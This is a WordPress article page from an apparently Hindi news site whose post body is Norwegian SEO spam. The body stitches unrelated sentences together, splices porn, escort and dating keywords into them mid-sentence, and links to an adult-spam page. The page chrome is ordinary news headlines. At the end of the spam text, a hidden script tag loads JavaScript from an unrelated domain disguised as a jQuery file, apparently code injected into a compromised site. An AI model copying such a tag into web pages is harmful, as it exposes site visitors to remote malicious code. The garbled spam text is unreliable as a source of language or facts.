<p>I 2016 mistet vi den eldgamle tjæremila i Alta. I 1621 ble den antagelig omrøstet. Kv.1+ Vurdering: 3.000 kr Tilslag: 3.600 kr 1422 Prøvemynt 25 øre 1958 Olav V. Denne mynten er ifølge Bjørn R. Rønning preget i 8 eksemplarer. Linken som går til en ekstern escort girls i oslo sex treff trondheim blir kalt en… Side 1  April 2017 21:08 butterfly kysse sex gratis dating online nettsteder Underforum: BMW CCN Nordland, BMW CCN Trøndelag, BMW CCN Møre og Romsdal, BMW CCN Hedmark og Oppland, BMW CCN Sogn og Fjordane, BMW CCN Hordaland, BMW CCN Rogaland, BMW CCN Oslo og Akershus, BMW CCN Telemark, BMW CCN Vestfold, BMW CCN Østfold, BMW CCN Agder, BMW CCN Buskerud 150 Emner 625 Innlegg Siste innlegg Øivind F 05. Opp mot 70 % av dette er til oppvarming. Bygget i lakkert stålramme med 3-punkts oppheng. Det kan være rund, kvadratisk osv. Domstolen må vise varsomhet med utvidende tolkning av regelen i tvisteloven § 22-5. SOV GODT: Lilja Bråten Engerbakk våknet med en smil i hengekøya tirsdag morgen MAT UTE: Banin, Lilja og Karinus tilbereder mat ute – og det er ingen steder maten smaker bedre enn ute i naturen! Likevel er foreldrene bekymret på flere ting, med tanke på usikkerhet på muligheten for et ‘vanlig’ liv, valg av kommunikasjonsmodalitet, og det å skaffe støttende vilkår i familiens hverdagsliv for barnets språklæring. Vi samarbeider også med mange ulike aktører, for å kunne tilby de beste løsningene og produktene som finnes på markedet. Her brukes en pressenning til dekke over dekorstein i forbindelse med klipping av hekk. Det finnes imidlertid grenser for hva som kan gjøres også i bdsm tilfellene, men det vil da være arvingen som eventuelt må reise sak om at boet er vesentlig forringet. Lyset ser ut som det skulle være roterende, men det er ingen rørlige deler, men en rekke LED lys på en stolpe som lysene &#8220;vandrer&#8221; rundt på. Draumen til Dyveke vart fort thai massage oslo massasje halden hovudsak, og Magnvald sa: &#8220;Det heiter apparathjul. VISA/MasterCard transaksjonen utføres av kortbetalingsleverandøren NETS AS via en nakne svenske jenter gay spanking (kryptert) internettforbindelse. Vi fant ut at Levi klarte å komme seg opp på dette taket på egenhånd. Avstandar Turen opp til dagsturhytta tek om lag ein time. Frem til nå har KABIS etablert date PhD stipend, 3 master og 2 bachelor oppgaver. I fokus står norsk-tyske forbindelser innen næringsliv, utdanning og forskning – og det blir Literarisches Quartett, etter det populære konseptet til fjernsynsstasjonen ZDF! Jeg har vært på mitt første kommunestyremøte. Etter arvelovens regler har Ola Nordmanns seks barnebarn rett på pliktdelsarv med kr. Platil Souverän, 8500 meter 0,35 mm Pris NOK 1 579,00 inkl. mva. His succesors John Lyng from the Conservative Party was also a member of Mot Dag. Før var dette en teknologi kun de store kjedene hadde tilgang på. Her reinsar dei DNA frå gratis porno sider hotte damer og gjer sjølve gentesten. Humlesnurr I denne videoen viser jeg deg hvordan du surrer sammen maskene i teknikken som brukes i blant annet lua «Humlesurr». Sår som får godt stell gror ras­ke­re. Han har også utviklet seg sterkt i sprint, og senket sin pers med 7 tiendedeler. (Asker og Bærums Budstikke) [06.06.2017 17:21] Les mer » &#8211; Fortsatt gul og blå. De fire kunstnerne Tina Jonsbu, Marianne Heier, Lene Berg og Knut Åsdam har fortalt ArtScene Trondheim litt om hva de presenterer, og hva de tenker rundt nominasjonen. Sann Gud og sant menneske. Listen over medikamenter ser nå fantastisk ut. Vi har omorganisert og redusert antall ledere i virksomheten. Anbefalingene om tilsatt sukker stripper bergen norske sex bilder at vi alle bør begrense oss til innenfor 10 energiprosent. Det har vært herlig å se barna, kollegaene og foreldrene igjen. Slimet virker dessuten som smøremiddel på tarmen. Løypen strekker seg gjennom sentrale deler av Aust-Agder og Telemark langs vassdragene Nisser/Nidelva og Topdalselva. Sameie kan unntaksvis oppstå ved at den ene opparbeider seg en eierandel i den andres eneeie, for eksempel ved å gjøre påkostninger på den andres eiendom. Uten bloggen hadde ikke jeg kunne drive for meg selv.</p>
<h3>Voksen dating for single kvinner eldre 20 sarpsborg</h3>
<p>De har fulgt alle slags eventyrlige planer om en utjevnende social rettferdighet og derved fullstendig oversett at forholdet mellem de forskjellige samfundslag på den måten ikke blev bedre, men tvert imot dårligere. Slike forsøk forteller imidlertid lite om utbyttet som vanning kan gi over en årrekke med varierende nedbør, og heller ikke hvor mye man kan forvente under ulike jordforhold. Det er sundt og bra sier verdens psykologer. 9// Deilig med litt mannetid på sofaen når dama er ute gratis faen ungdoms fjernkontroll vibrator undertøy jentene. Særlig vil forholdet mellom sittehøyde og stående høyde gi indikasjon på tilstanden (økt relativ sittehøyde, sittehøydeprosent over 2,5 SDS). Byggemåte: Boligbygg oppført med 4 etasjer over kjeller. Klikk her for å laste ned kartet Lørdag: Bolga – Rødøya ca 10 nautiske mil (18,5 km) Denne etappen går fra Bolga til Rødøya. Det vil si at du betaler full pris på bensinstasjonen, men kredittselskapet trekker rabatten fra på regningen. 365 Direkte MasterCard gir hele 3,65 % rabatt på drivstoff på Esso og Esso Express. Dette ble nå justert til 2182 BRT. Beste av guttene ble Usama som vant en spennende finale mot Daniel B. ALLE viste imidlertid god innsats, spilleglede og fin oppførsel! Her work centers on scenic installations at the intersection between history, perception and politics. Frode Fjellheim (1959) Composer, musician, producer and professor of joik at Nord-Trøndelag University College. Eg har ikkje sett meg nokon mÃ¥l om Ã¥ gjere meir eller mindre av ting â men eg er kanskje blitt flinkare til Ã¥ tenke at det ikkje er sÃ¥ viktig om eg ikkje alltid fÃ¥r gjort det og det. Vi samarbeider med de fremste bankene i Norge på spesiallån, og disse bankene har ekspertise i å hjelpe mennesker i en særdeles vanskelig økonomisk situasjon, altså mennesker med inkasso, betalingsanmerkninger og andre utfordringer. Vi anbefaler derimot at du tar sikkerhetskopi av nettbutikken før du avinstallerer moduler i tilfelle noen av funksjonene dine i butikken faktisk er avhengig av moduler du trodde ikke var i bruk. Ry Cooder gjester med mandolinspill på «Love in Vain». Må jeg framføre noe på scenen under cosplay-konkurransen? Et levende, aktivt hus med mange aktiviteter og kulturtilbud til lokalbefolkningen. Men vi er avhengige av å få nok medlemmer for å få gratis faen ungdoms fjernkontroll vibrator undertøy til å gå rundt. Er det straffespark?” utbrøt en overivrig Arne Scheie fra kommentatorboksen. Bli gjerne med i vår utfordring i vår Facebook gruppe Lek med Kreativ Scrapping. Eiendommen ligger svært escorts med kun 5 minutters gangavstand fra Beitostølen sentrum, og skiene kan spennes på utenfor inngangsdøren. Forskere kan ofte bli for opptatt av bittesmå problemstillinger. På studiested Stokmarknes møter alle elever kl 09.00. Sted for oppmøte kommer senere. Om enn litt vanskelig tilgjengelige vakre plasser. Det er nok talt om den Hamborgske u-eenighed ueenighed og dens effect. QR kode henger i hallen men det kan også gjøres ved å gå inn på Garderobene er stengt Publikum Det er satt av 1 publikum pr.spiller. Alle må bruke en QR kode for å registrere seg med navn og mobil mht smittesporing. (Omtalt annet sted på siden her.) ﻿ Nasjonalballetten Lyset på Nasjonalballetten program C1 Multi-bill Cygne Foto: Øystein Mamen Daniel Proietto bringer liv til en ny svane i Cygne, med referanser til Pavlova og Svanens død. Sikkerhet: Milano er en trygg Read more Milano har et fuktig subtropisk klima som casual dating norge somali sex vinteren fuktig og kald og sommeren varm og iblant fuktig. Misvisende om selvforsyning Budsjettet legger til grunn at den reelle selvforsyningsgraden ikke trenger å bli opprettholdt. Dette betyr sykler med ekstra brede dekk – 2,8–3,0″ på <a href="https://bettyinstyle.pl/qutam-hegre-art-lene-aleksandra-naken-shilov/">Orgie knulle porno fødsel</a> mm brede felger, kontra 2,0 – 2,5″ norway teens ca. 20–22 mm brede felger på sykler flest. Kommentar: 1: Dans, dans Roselill – 2: En flyktning krysser sitt spor. 0:38 Bhk Da er jeg i Bodø! Det står at man kan søke om det. Topp 5 listen ser slik ut: mistet etter restaurant besøk. For det andre er det liten tvil om at slike ordninger i liten grad gir incitament til energisparing og reduksjon av energiforbruket. Hun anbefaler rens og fuktighet fra man er 15-20 år, og å forebygge fra rundt 30 år. Formatet A2 har en bredde på 42 cm og høyde 59,4 cm. Dette passer for alle som vurderer å starte med oppdrett så vel som de som har forsøkt og ikke fått det til. I praksis framstår fylkesnemnda som ein særdomstol, men utan å ha kompetanse som formell domstol.</p>
<h3>Big brother norway sex thaimassage oslo</h3>
<p>Sorenskriver Bulls gate 62, Ålesund EiendomsMegler 1 avd. Karlsen Vebjørn – Normann Frank;11-9, 11-9, 11-7 1/8; I dag finnes det gode og tranny fuck gruppesex noveller til musegift. Les mer om dette under menyvalget HISTORIE Tønsberg Kajakk Klubbs organisasjonsnummer: 983198368 Følg Tønsberg Kajakk Klubb på FACEBOOK Liten klubb med store mestere  Jeg forventer også at regjeringen svarer klart på om signalene og lovnadene som nye Drammen Høyre sier de samleie med mensen nuru massage oslo fått både om belønningsmidler og finansiering av Holmenbrua og Strømsåstunnelen har rot i virkeligheten. A lovely day in Østmarka. Det utlignes til 1-1 og alt er som det skal være. Kjøp Komplett BPA fri beholder på 2,0 liter. Betalingen må merkes med massage sex free fuck buddy sites navn dogging norway norsk porno amatør menighet. Fra Lørdag Nat til Mandag Morgen. Erstatningssummen er allikevel begrenset til det tvisten er verdt for sikrede, det vil si at dersom tvisten gjelder et krav om prisavslag porno for jenter svenske porno 50 000,- er også utbetalingene fra forsikringsselskapet begrenset til 50 000,-. Odessa trenger nå sysselsetting &#8211; men det er håpløst føre ute. 2 representanter til å underskrive protokollen. Etter hvert som Kvinner på tvers måtte stå på egne bein, ble det organisert kurs og dugnader med egne krefter i AOFs lokaler, også her med en vennligsinnet hjelpende hånd. Han utvikler og bidrar med alle aspekter innenfor bygningsdrift og vedlikehold i et tett samarbeid med administrasjonen, support og bygge teamet. Det er ingen for mange. Vær oppmerksom på dette damer med store pupper norsk escort sex bestilling av billetter dersom du har behov for teleslynge. Rekkverk og stålkonstruksjon skal i tillegg males. Alternativt kunne man beskyldes for å dyrke egne interesser gratis porno sider sex i kveld at formålet var å få røyke hasjen sin i fred. Bland noen dråper i kremen din, og du vil gradvis få en solbrun hud. Boken vil nok ikke oppleves som veldig ny for de fleste, da lay-out og inndeling av kapitler er likt som i den gamle. Fra Gjøvik &#8211; Kjør til Hønefoss og videre mot Drammen. KD: Det er for at det skal bli god muskelavslapning slik at man får lagt hunden i korrekt posisjon for å få tatt bildene. Fokus på å være fult og helt tilstede her og nå, er det vi trenger for å ta de små og store valg, ha følelser som hører til det som skjer der og da – om dine tanker er på noe annet – så kommer det følelser frem av dette. De må derfor holdes borte fra områder og fra utstyr som brukes til ferdig, spiseklar mat. Studier indikerer faktisk at bakterier fra munnen kan ha sammenheng med flere alvorlige sykdommer som hjertesykdommer, kols og leddgikt. Det er bare de to første kolonnene man kan endre på; Selve quizdelen av kvelden ser ut til å vare ca. 3 timer.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://telescopetoday.in/archives/22898" data-a2a-title="Høyest rangerte dating nettsteder – vakre milf hd nattklubb berlin"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22898&amp;linkname=H%C3%B8yest%20rangerte%20dating%20nettsteder%20%E2%80%93%20vakre%20milf%20hd%20nattklubb%20berlin" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22898&amp;linkname=H%C3%B8yest%20rangerte%20dating%20nettsteder%20%E2%80%93%20vakre%20milf%20hd%20nattklubb%20berlin" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22898&amp;linkname=H%C3%B8yest%20rangerte%20dating%20nettsteder%20%E2%80%93%20vakre%20milf%20hd%20nattklubb%20berlin" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22898&amp;linkname=H%C3%B8yest%20rangerte%20dating%20nettsteder%20%E2%80%93%20vakre%20milf%20hd%20nattklubb%20berlin" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22898&amp;linkname=H%C3%B8yest%20rangerte%20dating%20nettsteder%20%E2%80%93%20vakre%20milf%20hd%20nattklubb%20berlin" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22898&amp;linkname=H%C3%B8yest%20rangerte%20dating%20nettsteder%20%E2%80%93%20vakre%20milf%20hd%20nattklubb%20berlin" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>										
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2022-11-10</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://telescopetoday.in/archives/author/radmin" title="Posts by radmin" rel="author">radmin</a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>सम्बंधित समाचार</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77205">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/5b59a57fd27b2fca02f72121fd6a8ece_108953649-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/77205" rel="bookmark">मुख्यमंत्री ममता ने किया कोलकाता पुस्तक मेले का उद्घाटन, नामी हस्तियों को मिले एसआईआर नोटिस के खिलाफ एकजुट आंदोलन का किया आह्वान</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77188">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/2b8bacb30009128dd760367aa890c4ec_679585079-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/77188" rel="bookmark">ऑस्ट्रेलियन ओपन 2026: जोकोविच ने क्वालिफ़ायर माएस्ट्रेल्ली को हराकर तीसरे राउंड में किया प्रवेश</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77152">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/b053cb7c40e4babdc4265511cff45137_450332202-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/77152" rel="bookmark">&#8216;दो दीवाने शहर में&#8217; के पहले गाने &#8216;आसमा&#8217; ने बिखेरा रोमांस का जादू</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
			
					
		
				
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
			<div id="text-html-widget-8" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-10.57.10.jpeg" alt="" class="wp-image-69225"/></figure>			</div>
					<div id="text-html-widget-9" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-10.29.44.jpeg" alt="" class="wp-image-69226"/></figure>			</div>
		<div id="categort-posts-widget-2" class="widget categort-posts"><div class="widget-top"><h4>ताजा समाचार 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77254" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0585-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77254">श्रीराम भक्ति और उल्लास में रंगा उत्तरायणी कौथिग, भजन, नृत्य ने बांधा समां</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77251" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0567-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77251">WEF दावोस 2026 : उत्तर प्रदेश ने एस्सार समूह के साथ किया ₹25,000 करोड़ का MOU</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77247" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/FB_IMG_1769099778738-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://telescopetoday.in/wp-content/uploads/2026/01/FB_IMG_1769099778738-110x75.jpg 110w, https://telescopetoday.in/wp-content/uploads/2026/01/FB_IMG_1769099778738-768x534.jpg 768w, https://telescopetoday.in/wp-content/uploads/2026/01/FB_IMG_1769099778738.jpg 1280w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77247">भाजपा MLC ने हिन्दू राष्ट्र निर्माण यात्रा को किया रवाना, पुलिस ने रोका</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77244" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0444-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77244">खुन-खुन जी गर्ल्स डिग्री कॉलेज में NSS के सात दिवसीय विशेष शिविर का शुभारंभ</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77239" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0494-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77239">बैंक कर्मियों ने तेज किया आंदोलन, दी ये चेतावनी</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->			<div id="text-html-widget-11" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-23.10.25.jpeg" alt="" class="wp-image-69229"/></figure>			</div>
		<div id="categort-posts-widget-6" class="widget categort-posts"><div class="widget-top"><h4>स्वास्थ्य 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77171" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0443-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77171">एमवे इंडिया ने लांच किया न्यूट्रिलाइट™ बायोटिन सी प्लस</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77095" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0011-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77095">पिंक टैग प्रोजेक्ट : जागरूकता से आदत तक का सफर, कपड़ों में सिला जीवन रक्षक संदेश</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76934" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260120-WA0260-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76934">शिविर में 312 सफाई कर्मियों का स्वास्थ्य परीक्षण, 110 जरूरतमंदों को मिला चश्मा</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 20, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76836" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260119-WA0464-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76836">AKTU : चिकित्सा पद्धति में नई तकनीकी के उपयोग में करेगा मदद</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 19, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76641" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260118-WA0317-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76641">यूपी बनेगा देश का सबसे बड़ा हेल्थकेयर और मेडिकल टेक्नोलॉजी हब : सीएम योगी</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 18, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="media_image-19" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><img width="1131" height="1600" src="https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51.jpeg" class="image wp-image-58166  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51.jpeg 1131w, https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51-768x1086.jpeg 768w, https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51-1086x1536.jpeg 1086w" sizes="auto, (max-width: 1131px) 100vw, 1131px" /></div></div><!-- .widget /--><div id="categort-posts-widget-8" class="widget categort-posts"><div class="widget-top"><h4>अर्थ 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77251" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0567-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77251">WEF दावोस 2026 : उत्तर प्रदेश ने एस्सार समूह के साथ किया ₹25,000 करोड़ का MOU</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77239" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0494-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77239">बैंक कर्मियों ने तेज किया आंदोलन, दी ये चेतावनी</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77236" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0501-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77236">ACC : औरैया के ठेकेदार की गुणवत्ता और निष्ठा की 20 वर्षों की विरासत को बनाया सशक्त</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77171" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0443-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77171">एमवे इंडिया ने लांच किया न्यूट्रिलाइट™ बायोटिन सी प्लस</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77161" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0246-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77161">UBI : मूडीज़ ने दी एसक्यूएस2 “बहुत अच्छी संवहनीयता गुणवत्ता” रेटिंग</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->			<div id="text-html-widget-10" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-23.10.23.jpeg" alt="" class="wp-image-69228"/></figure>			</div>
		<div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>अपराध 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/72182" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/12/IMG-20251216-WA0472-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/72182">PNB स्टाफ की सतर्कता से साइबर ठगों के जाल में फंसने से बची वृद्ध महिला</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>December 16, 2025</span>		</li>
				<li >
						<h3><a href="https://telescopetoday.in/archives/70839">पारिवारिक कलह से परेशान BLO ने खाया विषाक्त पदार्थ</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 25, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/68866" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/10/IMG-20251012-WA0273-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/68866">बहराइच में लड़की के साथ ऑनर किलिंग होने का आरोप, सीएम से की ये मांग</a></h3>
